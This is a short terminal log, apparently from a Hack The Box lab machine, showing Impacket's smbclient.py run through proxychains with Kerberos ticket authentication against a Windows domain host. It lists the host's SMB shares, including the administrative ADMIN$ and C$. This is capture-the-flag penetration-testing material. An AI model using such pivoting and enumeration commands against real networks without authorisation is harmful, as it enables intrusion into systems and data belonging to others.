 ┌──(kali㉿kali)-[~/htb/sekhmet]
└─$ proxychains smbclient.py ray.duncan@hope.windcorp.htb -k -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:1080 ... hope.windcorp.htb:445 ... OK
Type help for list of commands
# shares
ADMIN$
C$
IPC$
NETLOGON
SYSVOL
WC-Share